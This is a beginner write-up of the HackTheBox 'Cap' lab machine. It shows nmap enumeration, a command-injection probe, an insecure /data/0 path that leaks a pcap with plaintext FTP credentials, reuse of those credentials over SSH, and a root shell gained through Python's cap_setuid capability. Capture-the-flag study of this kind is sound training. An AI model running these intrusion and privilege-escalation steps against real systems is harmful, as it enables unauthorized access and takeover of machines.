As a first word, this is a very easy box on HackTheBox. It is for the beginner level. Let’s start.
Enumeration
Let start with a simple nmap
nmap -v 10.10.10.245
...
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
We have 3 port as the result. That is ssh (port 22), ftp (port 21) and a webserver on port 80. Let start with the FTP
FTP server
I try to login with the default credential, which is anonymous:anonymous but this credential not work. So this is not where to start. We will move on the webserver on port 80
Webserver (port 80)

We have a nice dashboard here. As a first glance, we can see see the website have 3 link:
data/<number>: site for view the capture request/ip: see theifconfig/netstat: see result ofnetstatcommand
I also run gobusture over it to find some hidden directory and it reveal one more path is /capture. Now lets try to dig in.
At first I think there will be a command injection on the link /ip and /netstat. So I try the payload /ip; ping -c <my_ip> but it return Not Found so it is not a good path. Next I look into the page source, i found some hidden chat here:

But it does not reveal any usefull information. Now i try the path /capture. It redirect me to the path /data/4 which show the number of packet capture. But why is 4? There must be some capture before, I try with /data/0, and this show a lot of packet if capture here:

Below there is a download button. Click on it you can down a .pcap file. Use wireshark to open it. You will see there is some FTP packet is captured:
We know the FTP is transfered in plain text so let follow the TCP stream. Thanks for that we got the FTP credential
User flag
After got the FTP credential, use it to login to the FTP account and you can see the user.txt when listing the director:
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 5 1001 1001 4096 Jul 18 15:18 .
drwxr-xr-x 3 0 0 4096 May 23 19:17 ..
lrwxrwxrwx 1 0 0 9 May 15 21:40 .bash_history -> /dev/null
-rw-r--r-- 1 1001 1001 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 1001 1001 3771 Feb 25 2020 .bashrc
drwx------ 2 1001 1001 4096 May 23 19:17 .cache
drwx------ 4 1001 1001 4096 Jul 18 15:18 .gnupg
-rw-r--r-- 1 1001 1001 807 Feb 25 2020 .profile
lrwxrwxrwx 1 0 0 9 May 27 09:16 .viminfo -> /dev/null
-rwxr-xr-x 1 1001 1001 5486384 Jul 18 14:56 python3.8
drwxr-xr-x 3 1001 1001 4096 Jul 18 15:17 snap
-r-------- 1 1001 1001 33 Jul 18 14:46 user.txt
226 Directory send OK.
And you can get it user flag from here. I try to upload my ssh keygen here but we don’t have permission to upload here. So how to access to nathan account? Now i try the credential for FTP with the ssh:
ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
...
Last login: Sun Jul 18 15:29:34 2021 from x.x.x.x
Root flag
I try some basic step for finding way to priviledge escalatate to root. First, I try some SUID file:
find / -perm -u=s 2>/dev/null
...
But there aren’t any juicy file. Then I try find our user sudo right::
sudo -l
Sorry, user nathan may not run sudo on cap.
Sadly, no result again. Now try find some Linux capabilities of our user:
xxxxx@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
So our user have the capabilites to set the file python3.8 to the SUID file, which will make the file has the root permission when running. So our mission now is try to spawn a shell when running python3.8 then our will be root. There is a way I found on gtfo (https://gtfobins.github.io/gtfobins/python/#capabilities). Let follow that:
python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoamu
/bin/sh: 1: whoamu: not found
# whoami
root
# cat /root/root.txt
f4xxxxxxxxxxxxxxxxxxx5ea
So that we finish the box